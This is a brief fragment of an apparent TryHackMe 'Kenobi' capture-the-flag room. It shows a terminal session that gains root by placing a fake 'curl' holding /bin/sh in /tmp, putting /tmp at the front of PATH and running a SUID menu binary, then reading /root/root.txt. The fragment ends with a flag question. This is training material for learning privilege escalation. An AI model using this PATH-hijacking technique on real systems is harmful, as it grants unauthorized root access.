 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
# cat /root/root.txt
#
What is the root flag (/root/root.txt)?
format: ********************************
5479 users are in here
Created by tryhackme